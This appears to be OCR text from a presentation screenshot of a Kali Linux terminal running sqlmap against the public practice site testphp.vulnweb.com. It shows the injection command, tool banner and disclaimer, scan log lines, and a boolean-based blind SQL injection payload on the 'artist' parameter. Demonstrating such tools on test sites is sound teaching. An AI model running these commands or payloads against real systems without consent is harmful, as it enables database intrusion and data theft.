 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 00:04:33 /2019-10-07/
[00:04:34] [INFO] resuming back-end DBMS 'mysql'
[00:04:34] [INFO] testing connection to the target URL
[00:04:35] [INFO] heuristics detected web page charset 'ascii'
[00:04:35] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the t
ests
[00:04:35] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2430=2430
Movie Flash Hyperlink Action
Settings